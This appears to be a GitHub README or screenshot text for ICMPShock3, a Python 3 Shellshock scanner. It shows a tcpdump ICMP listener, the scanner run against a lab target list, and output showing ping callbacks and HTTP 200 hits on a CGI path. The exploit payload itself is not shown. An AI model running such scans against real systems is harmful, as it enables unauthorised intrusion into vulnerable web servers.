 :~$ sudo tcpdump -nni vmnet8 -e icmp[icmptype] == 8
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on vmnet8, link-type EN10MB (Ethernet), capture size 262144 bytes
14:12:32.801005 > , ethertype IPv4 (0x0800), length 98: 192.168.2.135 > 192.168.2.1: ICMP echo request, id 13331, seq 0, length 64
14:12:33.802218 > , ethertype IPv4 (0x0800), length 98: 192.168.2.135 > 192.168.2.1: ICMP echo request, id 13331, seq 1, length 64
~/Tools/icmpshock3$ ./python3_icmpshock.py 192.168.2.1 target_list.txt
----------------------------------------------------------------------
ICMPShock3
IMCPShock3 - ICMPShock python3 implementation (From: https://github.com/cheetz/icmpshock)
By JohnRyk(JRZ) <SEC Newbie>
GITHUB: https://github.com/JohnRyk
Make Sure to Start Your ICMP Listner First | tcpdump -nni eth0 -e icmp[icmptype] == 8
Usage | python icmpshock.py <listener_IP> <targets_file>
E.X | python icmpshock.py 127.0.0.1 target_list.txt
----------------------------------------------------------------------
[*] Listening Address: 192.168.2.1
[*] Thread Count: 100
----------------------------------------
[*] Target Addresses
----------------------------------------
>> 192.168.2.135
----------------------------------------
[*] Press [ENTER] to start scan-
[+] HTTP CODE 200 > http://192.168.2.135/cgi-bin/status
[+] HTTP CODE 200 > http://192.168.2.135/
:~/Tools/icmpshock3$